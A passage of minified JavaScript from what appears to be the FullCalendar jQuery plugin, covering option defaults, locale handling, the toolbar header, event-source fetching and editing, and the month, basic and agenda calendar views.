year",year:'year',today:'today',month:'month',week:'week',day:'day'},buttonIcons:{prev:'left-single-arrow',next:'right-single-arrow',prevYear:'left-double-arrow',nextYear:'right-double-arrow'},theme:false,themeButtonIcons:{prev:'circle-triangle-w',next:'circle-triangle-e',prevYear:'seek-prev',nextYear:'seek-next'},dragOpacity:.75,dragRevertDuration:500,dragScroll:true,unselectAuto:true,dropAccept:'*',eventOrder:'title',eventLimit:false,eventLimitText:'more',eventLimitClick:'popover',dayPopoverFormat:'LL',handleWindowResize:true,windowResizeDelay:200,longPressDelay:1e3};Calendar.englishDefaults={dayPopoverFormat:'dddd, MMMM D'};Calendar.rtlDefaults={header:{left:'next,prev today',center:'',right:'title'},buttonIcons:{prev:'right-single-arrow',next:'left-single-arrow',prevYear:'right-double-arrow',nextYear:'left-double-arrow'},themeButtonIcons:{prev:'circle-triangle-e',next:'circle-triangle-w',nextYear:'seek-prev',prevYear:'seek-next'}};var langOptionHash=FC.langs={};FC.datepickerLang=function(langCode,dpLangCode,dpOptions){var fcOptions=langOptionHash[langCode]||(langOptionHash[langCode]={});fcOptions.isRTL=dpOptions.isRTL;fcOptions.weekNumberTitle=dpOptions.weekHeader;$.each(dpComputableOptions,function(name,func){fcOptions[name]=func(dpOptions)});if($.datepicker){$.datepicker.regional[dpLangCode]=$.datepicker.regional[langCode]=dpOptions;$.datepicker.regional.en=$.datepicker.regional[''];$.datepicker.setDefaults(dpOptions)}};FC.lang=function(langCode,newFcOptions){var fcOptions,momOptions;fcOptions=langOptionHash[langCode]||(langOptionHash[langCode]={});if(newFcOptions)fcOptions=langOptionHash[langCode]=mergeOptions([fcOptions,newFcOptions]);momOptions=getMomentLocaleData(langCode);$.each(momComputableOptions,function(name,func){if(fcOptions[name]==null)fcOptions[name]=func(momOptions,fcOptions)});Calendar.defaults.lang=langCode};var dpComputableOptions={buttonText:function(dpOptions){return{prev:stripHtmlEntities(dpOptions.prevText),next:stripHtmlEntities(dpOptions.nextText),today:stripHtmlEntities(dpOptions.currentText)}},monthYearFormat:function(dpOptions){return dpOptions.showMonthAfterYear?'YYYY['+dpOptions.yearSuffix+'] MMMM':'MMMM YYYY['+dpOptions.yearSuffix+']'}},momComputableOptions={dayOfMonthFormat:function(momOptions,fcOptions){var format=momOptions.longDateFormat('l');format=format.replace(/^Y+[^\w\s]*|[^\w\s]*Y+$/g,'');if(fcOptions.isRTL){format+=' ddd'}else format='ddd '+format;return format},mediumTimeFormat:function(momOptions){return momOptions.longDateFormat('LT').replace(/\s*a$/i,'a')},smallTimeFormat:function(momOptions){return momOptions.longDateFormat('LT').replace(':mm','(:mm)').replace(/(\Wmm)$/,'($1)').replace(/\s*a$/i,'a')},extraSmallTimeFormat:function(momOptions){return momOptions.longDateFormat('LT').replace(':mm','(:mm)').replace(/(\Wmm)$/,'($1)').replace(/\s*a$/i,'t')},hourFormat:function(momOptions){return momOptions.longDateFormat('LT').replace(':mm','').replace(/(\Wmm)$/,'').replace(/\s*a$/i,'a')},noMeridiemTimeFormat:function(momOptions){return momOptions.longDateFormat('LT').replace(/\s*a$/i,'')}},instanceComputableOptions={smallDayDateFormat:function(options){return options.isRTL?'D dd':'dd D'},weekFormat:function(options){return options.isRTL?'w[ '+options.weekNumberTitle+']':'['+options.weekNumberTitle+' ]w'},smallWeekFormat:function(options){return options.isRTL?'w['+options.weekNumberTitle+']':'['+options.weekNumberTitle+']w'}}
function populateInstanceComputableOptions(options){$.each(instanceComputableOptions,function(name,func){if(options[name]==null)options[name]=func(options)})}
function getMomentLocaleData(langCode){var func=moment.localeData||moment.langData;return func.call(moment,langCode)||func.call(moment,'en')};FC.lang('en',Calendar.englishDefaults)
function Header(calendar,options){var t=this;t.render=render;t.removeElement=removeElement;t.updateTitle=updateTitle;t.activateButton=activateButton;t.deactivateButton=deactivateButton;t.disableButton=disableButton;t.enableButton=enableButton;t.getViewsWithButtons=getViewsWithButtons;var el=$(),viewsWithButtons=[],tm
function render(){var sections=options.header;tm=options.theme?'ui':'fc';if(sections){el=$("<div class='fc-toolbar'/>").append(renderSection('left')).append(renderSection('right')).append(renderSection('center')).append('<div class="fc-clear"/>');return el}}
function removeElement(){el.remove();el=$()}
function renderSection(position){var sectionEl=$('<div class="fc-'+position+'"/>'),buttonStr=options.header[position];if(buttonStr)$.each(buttonStr.split(' '),function(i){var groupChildren=$(),isOnlyButtons=true,groupEl;$.each(this.split(','),function(j,buttonName){var customButtonProps,viewSpec,buttonClick,overrideText,defaultText,themeIcon,normalIcon,innerHtml,classes,button;if(buttonName=='title'){groupChildren=groupChildren.add($('<h2>&nbsp;</h2>'));isOnlyButtons=false}else{if((customButtonProps=(calendar.options.customButtons||{})[buttonName])){buttonClick=function(ev){if(customButtonProps.click)customButtonProps.click.call(button[0],ev)};overrideText='';defaultText=customButtonProps.text}else if((viewSpec=calendar.getViewSpec(buttonName))){buttonClick=function(){calendar.changeView(buttonName)};viewsWithButtons.push(buttonName);overrideText=viewSpec.buttonTextOverride;defaultText=viewSpec.buttonTextDefault}else if(calendar[buttonName]){buttonClick=function(){calendar[buttonName]()};overrideText=(calendar.overrides.buttonText||{})[buttonName];defaultText=options.buttonText[buttonName]};if(buttonClick){themeIcon=customButtonProps?customButtonProps.themeIcon:options.themeButtonIcons[buttonName];normalIcon=customButtonProps?customButtonProps.icon:options.buttonIcons[buttonName];if(overrideText){innerHtml=htmlEscape(overrideText)}else if(themeIcon&&options.theme){innerHtml="<span class='ui-icon ui-icon-"+themeIcon+"'></span>"}else if(normalIcon&&!options.theme){innerHtml="<span class='fc-icon fc-icon-"+normalIcon+"'></span>"}else innerHtml=htmlEscape(defaultText);classes=['fc-'+buttonName+'-button',tm+'-button',tm+'-state-default'];button=$('<button type="button" class="'+classes.join(' ')+'">'+innerHtml+'</button>').click(function(ev){if(!button.hasClass(tm+'-state-disabled')){buttonClick(ev);if(button.hasClass(tm+'-state-active')||button.hasClass(tm+'-state-disabled'))button.removeClass(tm+'-state-hover')}}).mousedown(function(){button.not('.'+tm+'-state-active').not('.'+tm+'-state-disabled').addClass(tm+'-state-down')}).mouseup(function(){button.removeClass(tm+'-state-down')}).hover(function(){button.not('.'+tm+'-state-active').not('.'+tm+'-state-disabled').addClass(tm+'-state-hover')},function(){button.removeClass(tm+'-state-hover').removeClass(tm+'-state-down')});groupChildren=groupChildren.add(button)}}});if(isOnlyButtons)groupChildren.first().addClass(tm+'-corner-left').end().last().addClass(tm+'-corner-right').end();if(groupChildren.length>1){groupEl=$('<div/>');if(isOnlyButtons)groupEl.addClass('fc-button-group');groupEl.append(groupChildren);sectionEl.append(groupEl)}else sectionEl.append(groupChildren)});return sectionEl}
function updateTitle(text){el.find('h2').text(text)}
function activateButton(buttonName){el.find('.fc-'+buttonName+'-button').addClass(tm+'-state-active')}
function deactivateButton(buttonName){el.find('.fc-'+buttonName+'-button').removeClass(tm+'-state-active')}
function disableButton(buttonName){el.find('.fc-'+buttonName+'-button').prop('disabled',true).addClass(tm+'-state-disabled')}
function enableButton(buttonName){el.find('.fc-'+buttonName+'-button').prop('disabled',false).removeClass(tm+'-state-disabled')}
function getViewsWithButtons(){return viewsWithButtons}};FC.sourceNormalizers=[];FC.sourceFetchers=[];var ajaxDefaults={dataType:'json',cache:false},eventGUID=1
function EventManager(options){var t=this;t.isFetchNeeded=isFetchNeeded;t.fetchEvents=fetchEvents;t.fetchEventSources=fetchEventSources;t.getEventSources=getEventSources;t.getEventSourceById=getEventSourceById;t.getEventSourcesByMatchArray=getEventSourcesByMatchArray;t.getEventSourcesByMatch=getEventSourcesByMatch;t.addEventSource=addEventSource;t.removeEventSource=removeEventSource;t.removeEventSources=removeEventSources;t.updateEvent=updateEvent;t.renderEvent=renderEvent;t.removeEvents=removeEvents;t.clientEvents=clientEvents;t.mutateEvent=mutateEvent;t.normalizeEventDates=normalizeEventDates;t.normalizeEventTimes=normalizeEventTimes;var reportEvents=t.reportEvents,stickySource={events:[]},sources=[stickySource],rangeStart,rangeEnd,pendingSourceCnt=0,cache=[];$.each((options.events?[options.events]:[]).concat(options.eventSources||[]),function(i,sourceInput){var source=buildEventSource(sourceInput);if(source)sources.push(source)})
function isFetchNeeded(start,end){return!rangeStart||start<rangeStart||end>rangeEnd}
function fetchEvents(start,end){rangeStart=start;rangeEnd=end;fetchEventSources(sources,'reset')}
function fetchEventSources(specificSources,specialFetchType){var i,source;if(specialFetchType==='reset'){cache=[]}else if(specialFetchType!=='add')cache=excludeEventsBySources(cache,specificSources);for(i=0;i<specificSources.length;i++){source=specificSources[i];if(source._status!=='pending')pendingSourceCnt++;source._fetchId=(source._fetchId||0)+1;source._status='pending'};for(i=0;i<specificSources.length;i++){source=specificSources[i];tryFetchEventSource(source,source._fetchId)}}
function tryFetchEventSource(source,fetchId){_fetchEventSource(source,function(eventInputs){var isArraySource=$.isArray(source.events),i,eventInput,abstractEvent;if(fetchId===source._fetchId&&source._status!=='rejected'){source._status='resolved';if(eventInputs)for(i=0;i<eventInputs.length;i++){eventInput=eventInputs[i];if(isArraySource){abstractEvent=eventInput}else abstractEvent=buildEventFromInput(eventInput,source);if(abstractEvent)cache.push.apply(cache,expandEvent(abstractEvent))};decrementPendingSourceCnt()}})}
function rejectEventSource(source){var wasPending=source._status==='pending';source._status='rejected';if(wasPending)decrementPendingSourceCnt()}
function decrementPendingSourceCnt(){pendingSourceCnt--;if(!pendingSourceCnt)reportEvents(cache)}
function _fetchEventSource(source,callback){var i,fetchers=FC.sourceFetchers,res;for(i=0;i<fetchers.length;i++){res=fetchers[i].call(t,source,rangeStart.clone(),rangeEnd.clone(),options.timezone,callback);if(res===true){return}else if(typeof res=='object'){_fetchEventSource(res,callback);return}};var events=source.events;if(events){if($.isFunction(events)){t.pushLoading();events.call(t,rangeStart.clone(),rangeEnd.clone(),options.timezone,function(events){callback(events);t.popLoading()})}else if($.isArray(events)){callback(events)}else callback()}else{var url=source.url;if(url){var success=source.success,error=source.error,complete=source.complete,customData;if($.isFunction(source.data)){customData=source.data()}else customData=source.data;var data=$.extend({},customData||{}),startParam=firstDefined(source.startParam,options.startParam),endParam=firstDefined(source.endParam,options.endParam),timezoneParam=firstDefined(source.timezoneParam,options.timezoneParam);if(startParam)data[startParam]=rangeStart.format();if(endParam)data[endParam]=rangeEnd.format();if(options.timezone&&options.timezone!='local')data[timezoneParam]=options.timezone;t.pushLoading();$.ajax($.extend({},ajaxDefaults,source,{data:data,success:function(events){events=events||[];var res=applyAll(success,this,arguments);if($.isArray(res))events=res;callback(events)},error:function(){applyAll(error,this,arguments);callback()},complete:function(){applyAll(complete,this,arguments);t.popLoading()}}))}else callback()}}
function addEventSource(sourceInput){var source=buildEventSource(sourceInput);if(source){sources.push(source);fetchEventSources([source],'add')}}
function buildEventSource(sourceInput){var normalizers=FC.sourceNormalizers,source,i;if($.isFunction(sourceInput)||$.isArray(sourceInput)){source={events:sourceInput}}else if(typeof sourceInput==='string'){source={url:sourceInput}}else if(typeof sourceInput==='object')source=$.extend({},sourceInput);if(source){if(source.className){if(typeof source.className==='string')source.className=source.className.split(/\s+/)}else source.className=[];if($.isArray(source.events)){source.origArray=source.events;source.events=$.map(source.events,function(eventInput){return buildEventFromInput(eventInput,source)})};for(i=0;i<normalizers.length;i++)normalizers[i].call(t,source);return source}}
function removeEventSource(matchInput){removeSpecificEventSources(getEventSourcesByMatch(matchInput))}
function removeEventSources(matchInputs){if(matchInputs==null){removeSpecificEventSources(sources,true)}else removeSpecificEventSources(getEventSourcesByMatchArray(matchInputs))}
function removeSpecificEventSources(targetSources,isAll){var i;for(i=0;i<targetSources.length;i++)rejectEventSource(targetSources[i]);if(isAll){sources=[];cache=[]}else{sources=$.grep(sources,function(source){for(i=0;i<targetSources.length;i++)if(source===targetSources[i])return false;return true});cache=excludeEventsBySources(cache,targetSources)};reportEvents(cache)}
function getEventSources(){return sources.slice(1)}
function getEventSourceById(id){return $.grep(sources,function(source){return source.id&&source.id===id})[0]}
function getEventSourcesByMatchArray(matchInputs){if(!matchInputs){matchInputs=[]}else if(!$.isArray(matchInputs))matchInputs=[matchInputs];var matchingSources=[],i;for(i=0;i<matchInputs.length;i++)matchingSources.push.apply(matchingSources,getEventSourcesByMatch(matchInputs[i]));return matchingSources}
function getEventSourcesByMatch(matchInput){var i,source;for(i=0;i<sources.length;i++){source=sources[i];if(source===matchInput)return[source]};source=getEventSourceById(matchInput);if(source)return[source];return $.grep(sources,function(source){return isSourcesEquivalent(matchInput,source)})}
function isSourcesEquivalent(source1,source2){return source1&&source2&&getSourcePrimitive(source1)==getSourcePrimitive(source2)}
function getSourcePrimitive(source){return((typeof source==='object')?(source.origArray||source.googleCalendarId||source.url||source.events):null)||source}
function excludeEventsBySources(specificEvents,specificSources){return $.grep(specificEvents,function(event){for(var i=0;i<specificSources.length;i++)if(event.source===specificSources[i])return false;return true})}
function updateEvent(event){event.start=t.moment(event.start);if(event.end){event.end=t.moment(event.end)}else event.end=null;mutateEvent(event,getMiscEventProps(event));reportEvents(cache)}
function getMiscEventProps(event){var props={};$.each(event,function(name,val){if(isMiscEventPropName(name))if(val!==undefined&&isAtomic(val))props[name]=val});return props}
function isMiscEventPropName(name){return!/^_|^(id|allDay|start|end)$/.test(name)}
function renderEvent(eventInput,stick){var abstractEvent=buildEventFromInput(eventInput),events,i,event;if(abstractEvent){events=expandEvent(abstractEvent);for(i=0;i<events.length;i++){event=events[i];if(!event.source){if(stick){stickySource.events.push(event);event.source=stickySource};cache.push(event)}};reportEvents(cache);return events};return[]}
function removeEvents(filter){var eventID,i;if(filter==null){filter=function(){return true}}else if(!$.isFunction(filter)){eventID=filter+'';filter=function(event){return event._id==eventID}};cache=$.grep(cache,filter,true);for(i=0;i<sources.length;i++)if($.isArray(sources[i].events))sources[i].events=$.grep(sources[i].events,filter,true);reportEvents(cache)}
function clientEvents(filter){if($.isFunction(filter)){return $.grep(cache,filter)}else if(filter!=null){filter+='';return $.grep(cache,function(e){return e._id==filter})};return cache}
function buildEventFromInput(input,source){var out={},start,end,allDay;if(options.eventDataTransform)input=options.eventDataTransform(input);if(source&&source.eventDataTransform)input=source.eventDataTransform(input);$.extend(out,input);if(source)out.source=source;out._id=input._id||(input.id===undefined?'_fc'+ eventGUID++:input.id+'');if(input.className){if(typeof input.className=='string'){out.className=input.className.split(/\s+/)}else out.className=input.className}else out.className=[];start=input.start||input.date;end=input.end;if(isTimeString(start))start=moment.duration(start);if(isTimeString(end))end=moment.duration(end);if(input.dow||moment.isDuration(start)||moment.isDuration(end)){out.start=start?moment.duration(start):null;out.end=end?moment.duration(end):null;out._recurring=true}else{if(start){start=t.moment(start);if(!start.isValid())return false};if(end){end=t.moment(end);if(!end.isValid())end=null};allDay=input.allDay;if(allDay===undefined)allDay=firstDefined(source?source.allDayDefault:undefined,options.allDayDefault);assignDatesToEvent(start,end,allDay,out)};t.normalizeEvent(out);return out}
function assignDatesToEvent(start,end,allDay,event){event.start=start;event.end=end;event.allDay=allDay;normalizeEventDates(event);backupEventDates(event)}
function normalizeEventDates(eventProps){normalizeEventTimes(eventProps);if(eventProps.end&&!eventProps.end.isAfter(eventProps.start))eventProps.end=null;if(!eventProps.end)if(options.forceEventDuration){eventProps.end=t.getDefaultEventEnd(eventProps.allDay,eventProps.start)}else eventProps.end=null}
function normalizeEventTimes(eventProps){if(eventProps.allDay==null)eventProps.allDay=!(eventProps.start.hasTime()||(eventProps.end&&eventProps.end.hasTime()));if(eventProps.allDay){eventProps.start.stripTime();if(eventProps.end)eventProps.end.stripTime()}else{if(!eventProps.start.hasTime())eventProps.start=t.applyTimezone(eventProps.start.time(0));if(eventProps.end&&!eventProps.end.hasTime())eventProps.end=t.applyTimezone(eventProps.end.time(0))}}
function expandEvent(abstractEvent,_rangeStart,_rangeEnd){var events=[],dowHash,dow,i,date,startTime,endTime,start,end,event;_rangeStart=_rangeStart||rangeStart;_rangeEnd=_rangeEnd||rangeEnd;if(abstractEvent)if(abstractEvent._recurring){if((dow=abstractEvent.dow)){dowHash={};for(i=0;i<dow.length;i++)dowHash[dow[i]]=true};date=_rangeStart.clone().stripTime();while(date.isBefore(_rangeEnd)){if(!dowHash||dowHash[date.day()]){startTime=abstractEvent.start;endTime=abstractEvent.end;start=date.clone();end=null;if(startTime)start=start.time(startTime);if(endTime)end=date.clone().time(endTime);event=$.extend({},abstractEvent);assignDatesToEvent(start,end,!startTime&&!endTime,event);events.push(event)};date.add(1,'days')}}else events.push(abstractEvent);return events}
function mutateEvent(event,newProps,largeUnit){var miscProps={},oldProps,clearEnd,startDelta,endDelta,durationDelta,undoFunc
function diffDates(date1,date0){if(largeUnit){return diffByUnit(date1,date0,largeUnit)}else if(newProps.allDay){return diffDay(date1,date0)}else return diffDayTime(date1,date0)};newProps=newProps||{};if(!newProps.start)newProps.start=event.start.clone();if(newProps.end===undefined)newProps.end=event.end?event.end.clone():null;if(newProps.allDay==null)newProps.allDay=event.allDay;normalizeEventDates(newProps);oldProps={start:event._start.clone(),end:event._end?event._end.clone():t.getDefaultEventEnd(event._allDay,event._start),allDay:newProps.allDay};normalizeEventDates(oldProps);clearEnd=event._end!==null&&newProps.end===null;startDelta=diffDates(newProps.start,oldProps.start);if(newProps.end){endDelta=diffDates(newProps.end,oldProps.end);durationDelta=endDelta.subtract(startDelta)}else durationDelta=null;$.each(newProps,function(name,val){if(isMiscEventPropName(name))if(val!==undefined)miscProps[name]=val});undoFunc=mutateEvents(clientEvents(event._id),clearEnd,newProps.allDay,startDelta,durationDelta,miscProps);return{dateDelta:startDelta,durationDelta:durationDelta,undo:undoFunc}}
function mutateEvents(events,clearEnd,allDay,dateDelta,durationDelta,miscProps){var isAmbigTimezone=t.getIsAmbigTimezone(),undoFunctions=[];if(dateDelta&&!dateDelta.valueOf())dateDelta=null;if(durationDelta&&!durationDelta.valueOf())durationDelta=null;$.each(events,function(i,event){var oldProps,newProps;oldProps={start:event.start.clone(),end:event.end?event.end.clone():null,allDay:event.allDay};$.each(miscProps,function(name){oldProps[name]=event[name]});newProps={start:event._start,end:event._end,allDay:allDay};normalizeEventDates(newProps);if(clearEnd){newProps.end=null}else if(durationDelta&&!newProps.end)newProps.end=t.getDefaultEventEnd(newProps.allDay,newProps.start);if(dateDelta){newProps.start.add(dateDelta);if(newProps.end)newProps.end.add(dateDelta)};if(durationDelta)newProps.end.add(durationDelta);if(isAmbigTimezone&&!newProps.allDay&&(dateDelta||durationDelta)){newProps.start.stripZone();if(newProps.end)newProps.end.stripZone()};$.extend(event,miscProps,newProps);backupEventDates(event);undoFunctions.push(function(){$.extend(event,oldProps);backupEventDates(event)})});return function(){for(var i=0;i<undoFunctions.length;i++)undoFunctions[i]()}};t.getBusinessHoursEvents=getBusinessHoursEvents
function getBusinessHoursEvents(wholeDay){var optionVal=options.businessHours,defaultVal={className:'fc-nonbusiness',start:'09:00',end:'17:00',dow:[1,2,3,4,5],rendering:'inverse-background'},view=t.getView(),eventInput;if(optionVal)eventInput=$.extend({},defaultVal,typeof optionVal==='object'?optionVal:{});if(eventInput){if(wholeDay){eventInput.start=null;eventInput.end=null};return expandEvent(buildEventFromInput(eventInput),view.start,view.end)};return[]};t.isEventSpanAllowed=isEventSpanAllowed;t.isExternalSpanAllowed=isExternalSpanAllowed;t.isSelectionSpanAllowed=isSelectionSpanAllowed
function isEventSpanAllowed(span,event){var source=event.source||{},constraint=firstDefined(event.constraint,source.constraint,options.eventConstraint),overlap=firstDefined(event.overlap,source.overlap,options.eventOverlap);return isSpanAllowed(span,constraint,overlap,event)}
function isExternalSpanAllowed(eventSpan,eventLocation,eventProps){var eventInput,event;if(eventProps){eventInput=$.extend({},eventProps,eventLocation);event=expandEvent(buildEventFromInput(eventInput))[0]};if(event){return isEventSpanAllowed(eventSpan,event)}else return isSelectionSpanAllowed(eventSpan)}
function isSelectionSpanAllowed(span){return isSpanAllowed(span,options.selectConstraint,options.selectOverlap)}
function isSpanAllowed(span,constraint,overlap,event){var constraintEvents,anyContainment,peerEvents,i,peerEvent,peerOverlap;if(constraint!=null){constraintEvents=constraintToEvents(constraint);anyContainment=false;for(i=0;i<constraintEvents.length;i++)if(eventContainsRange(constraintEvents[i],span)){anyContainment=true;break};if(!anyContainment)return false};peerEvents=t.getPeerEvents(span,event);for(i=0;i<peerEvents.length;i++){peerEvent=peerEvents[i];if(eventIntersectsRange(peerEvent,span)){if(overlap===false){return false}else if(typeof overlap==='function'&&!overlap(peerEvent,event))return false;if(event){peerOverlap=firstDefined(peerEvent.overlap,(peerEvent.source||{}).overlap);if(peerOverlap===false)return false;if(typeof peerOverlap==='function'&&!peerOverlap(event,peerEvent))return false}}};return true}
function constraintToEvents(constraintInput){if(constraintInput==='businessHours')return getBusinessHoursEvents();if(typeof constraintInput==='object')return expandEvent(buildEventFromInput(constraintInput));return clientEvents(constraintInput)}
function eventContainsRange(event,range){var eventStart=event.start.clone().stripZone(),eventEnd=t.getEventEnd(event).stripZone();return range.start>=eventStart&&range.end<=eventEnd}
function eventIntersectsRange(event,range){var eventStart=event.start.clone().stripZone(),eventEnd=t.getEventEnd(event).stripZone();return range.start<eventEnd&&range.end>eventStart};t.getEventCache=function(){return cache}};Calendar.prototype.normalizeEvent=function(event){};Calendar.prototype.getPeerEvents=function(span,event){var cache=this.getEventCache(),peerEvents=[],i,otherEvent;for(i=0;i<cache.length;i++){otherEvent=cache[i];if(!event||event._id!==otherEvent._id)peerEvents.push(otherEvent)};return peerEvents}
function backupEventDates(event){event._allDay=event.allDay;event._start=event.start.clone();event._end=event.end?event.end.clone():null};var BasicView=FC.BasicView=View.extend({scroller:null,dayGridClass:DayGrid,dayGrid:null,dayNumbersVisible:false,weekNumbersVisible:false,weekNumberWidth:null,headContainerEl:null,headRowEl:null,initialize:function(){this.dayGrid=this.instantiateDayGrid();this.scroller=new Scroller({overflowX:'hidden',overflowY:'auto'})},instantiateDayGrid:function(){var subclass=this.dayGridClass.extend(basicDayGridMethods);return new subclass(this)},setRange:function(range){View.prototype.setRange.call(this,range);this.dayGrid.breakOnWeeks=/year|month|week/.test(this.intervalUnit);this.dayGrid.setRange(range)},computeRange:function(date){var range=View.prototype.computeRange.call(this,date);if(/year|month/.test(range.intervalUnit)){range.start.startOf('week');range.start=this.skipHiddenDays(range.start);if(range.end.weekday()){range.end.add(1,'week').startOf('week');range.end=this.skipHiddenDays(range.end,-1,true)}};return range},renderDates:function(){this.dayNumbersVisible=this.dayGrid.rowCnt>1;this.weekNumbersVisible=this.opt('weekNumbers');this.dayGrid.numbersVisible=this.dayNumbersVisible||this.weekNumbersVisible;this.el.addClass('fc-basic-view').html(this.renderSkeletonHtml());this.renderHead();this.scroller.render();var dayGridContainerEl=this.scroller.el.addClass('fc-day-grid-container'),dayGridEl=$('<div class="fc-day-grid" />').appendTo(dayGridContainerEl);this.el.find('.fc-body > tr > td').append(dayGridContainerEl);this.dayGrid.setElement(dayGridEl);this.dayGrid.renderDates(this.hasRigidRows())},renderHead:function(){this.headContainerEl=this.el.find('.fc-head-container').html(this.dayGrid.renderHeadHtml());this.headRowEl=this.headContainerEl.find('.fc-row')},unrenderDates:function(){this.dayGrid.unrenderDates();this.dayGrid.removeElement();this.scroller.destroy()},renderBusinessHours:function(){this.dayGrid.renderBusinessHours()},renderSkeletonHtml:function(){return'<table><thead class="fc-head"><tr><td class="fc-head-container '+this.widgetHeaderClass+'"></td></tr></thead><tbody class="fc-body"><tr><td class="'+this.widgetContentClass+'"></td></tr></tbody></table>'},weekNumberStyleAttr:function(){if(this.weekNumberWidth!==null)return'style="width:'+this.weekNumberWidth+'px"';return''},hasRigidRows:function(){var eventLimit=this.opt('eventLimit');return eventLimit&&typeof eventLimit!=='number'},updateWidth:function(){if(this.weekNumbersVisible)this.weekNumberWidth=matchCellWidths(this.el.find('.fc-week-number'))},setHeight:function(totalHeight,isAuto){var eventLimit=this.opt('eventLimit'),scrollerHeight,scrollbarWidths;this.scroller.clear();uncompensateScroll(this.headRowEl);this.dayGrid.removeSegPopover();if(eventLimit&&typeof eventLimit==='number')this.dayGrid.limitRows(eventLimit);scrollerHeight=this.computeScrollerHeight(totalHeight);this.setGridHeight(scrollerHeight,isAuto);if(eventLimit&&typeof eventLimit!=='number')this.dayGrid.limitRows(eventLimit);if(!isAuto){this.scroller.setHeight(scrollerHeight);scrollbarWidths=this.scroller.getScrollbarWidths();if(scrollbarWidths.left||scrollbarWidths.right){compensateScroll(this.headRowEl,scrollbarWidths);scrollerHeight=this.computeScrollerHeight(totalHeight);this.scroller.setHeight(scrollerHeight)};this.scroller.lockOverflow(scrollbarWidths)}},computeScrollerHeight:function(totalHeight){return totalHeight-subtractInnerElHeight(this.el,this.scroller.el)},setGridHeight:function(height,isAuto){if(isAuto){undistributeHeight(this.dayGrid.rowEls)}else distributeHeight(this.dayGrid.rowEls,height,true)},queryScroll:function(){return this.scroller.getScrollTop()},setScroll:function(top){this.scroller.setScrollTop(top)},prepareHits:function(){this.dayGrid.prepareHits()},releaseHits:function(){this.dayGrid.releaseHits()},queryHit:function(left,top){return this.dayGrid.queryHit(left,top)},getHitSpan:function(hit){return this.dayGrid.getHitSpan(hit)},getHitEl:function(hit){return this.dayGrid.getHitEl(hit)},renderEvents:function(events){this.dayGrid.renderEvents(events);this.updateHeight()},getEventSegs:function(){return this.dayGrid.getEventSegs()},unrenderEvents:function(){this.dayGrid.unrenderEvents()},renderDrag:function(dropLocation,seg){return this.dayGrid.renderDrag(dropLocation,seg)},unrenderDrag:function(){this.dayGrid.unrenderDrag()},renderSelection:function(span){this.dayGrid.renderSelection(span)},unrenderSelection:function(){this.dayGrid.unrenderSelection()}}),basicDayGridMethods={renderHeadIntroHtml:function(){var view=this.view;if(view.weekNumbersVisible)return'<th class="fc-week-number '+view.widgetHeaderClass+'" '+view.weekNumberStyleAttr()+'><span>'+htmlEscape(view.opt('weekNumberTitle'))+'</span></th>';return''},renderNumberIntroHtml:function(row){var view=this.view;if(view.weekNumbersVisible)return'<td class="fc-week-number" '+view.weekNumberStyleAttr()+'><span>'+this.getCellDate(row,0).format('w')+'</span></td>';return''},renderBgIntroHtml:function(){var view=this.view;if(view.weekNumbersVisible)return'<td class="fc-week-number '+view.widgetContentClass+'" '+view.weekNumberStyleAttr()+'></td>';return''},renderIntroHtml:function(){var view=this.view;if(view.weekNumbersVisible)return'<td class="fc-week-number" '+view.weekNumberStyleAttr()+'></td>';return''}},MonthView=FC.MonthView=BasicView.extend({computeRange:function(date){var range=BasicView.prototype.computeRange.call(this,date),rowCnt;if(this.isFixedWeeks()){rowCnt=Math.ceil(range.end.diff(range.start,'weeks',true));range.end.add(6-rowCnt,'weeks')};return range},setGridHeight:function(height,isAuto){isAuto=isAuto||this.opt('weekMode')==='variable';if(isAuto)height*=this.rowCnt/6;distributeHeight(this.dayGrid.rowEls,height,!isAuto)},isFixedWeeks:function(){var weekMode=this.opt('weekMode');if(weekMode)return weekMode==='fixed';return this.opt('fixedWeekCount')}});fcViews.basic={'class':BasicView};fcViews.basicDay={type:'basic',duration:{days:1}};fcViews.basicWeek={type:'basic',duration:{weeks:1}};fcViews.month={'class':MonthView,duration:{months:1},defaults:{fixedWeekCount:true}};var AgendaView=FC.AgendaView=View.extend({scroller:null,timeGridClass:TimeGrid,timeGrid:null,dayGridClass:DayGrid,dayGrid:null,axisWidth:null,headContainerEl:null,noScrollRowEls:null,bottomRuleEl:null,initialize:function(){this.timeGrid=this.instantiateTimeGrid();if(this.opt('allDaySlot'))this.dayGrid=this.instantiateDayGrid();this.scroller=new Scroller({overflowX:'hidden',overflowY:'auto'})},instantiateTimeGrid:function(){var subclass=this.timeGridClass.extend(agendaTimeGridMethods);return new subclass(this)},instantiateDayGrid:function(){var subclass=this.dayGridClass.extend(agendaDayGridMethods);return new subclass(this)},setRange:function(range){View.prototype.setRange.call(this,range);this.timeGrid.setRange(range);if(this.dayGrid)this.dayGrid.setRange(range)},renderDates:function(){this.el.addClass('fc-agenda-view').html(this.renderSkeletonHtml());this.renderHead();this.scroller.render();var timeGridWrapEl=this.scroller.el.addClass('fc-time-grid-container'),timeGridEl=$('<div class="fc-time-grid" />').appendTo(timeGridWrapEl);this.el.find('.fc-body > tr > td').append(timeGridWrapEl);this.timeGrid.setElement(timeGridEl);this.timeGrid.renderDates();this.bottomRuleEl=$('<hr class="fc-divider '+this.widgetHeaderClass+'"/>').appendTo(this.timeGrid.el);if(this.dayGrid){this.dayGrid.setElement(this.el.find('.fc-day-grid'));this.dayGrid.renderDates();this.dayGrid.bottomCoordPadding=this.dayGrid.el.next('hr').outerHeight()};this.noScrollRowEls=this.el.find('.fc-row:not(.fc-scroller *)')},renderHead:function(){this.headContainerEl=this.el.find('.fc-head-container').html(this.timeGrid.renderHeadHtml())},unrenderDates:function(){this.timeGrid.unrenderDates();this.timeGrid.removeElement();if(this.dayGrid){this.dayGrid.unrenderDates();this.dayGrid.removeElement()};this.scroller.destroy()},renderSkeletonHtml:function(){return'<table><thead class="fc-head"><tr><td class="fc-head-container '+this.widgetHeaderClass+'"></td></tr></thead><tbody class="fc-body"><tr><td class="'+this.widgetContentClass+'">'+(this.dayGrid?'<div class="fc-day-grid"/><hr class="fc-divider '+this.widgetHeaderClass+'"/>':'')+'</td></tr></tbody></table>'},axisStyleAttr:function(){if(this.axisWidth!==null)return'style="width:'+this.axisWidth+'px"';return''},renderBusinessHours:function(){this.timeGrid.renderBusinessHours();if(this.dayGrid)this.dayGrid.renderBusinessHours()},unrenderBusinessHours:function(){this.timeGrid.unrenderBusinessHours();if(this.dayGrid)this.dayGrid.unrenderBusinessHours()},getNowIndicatorUnit:function(){return 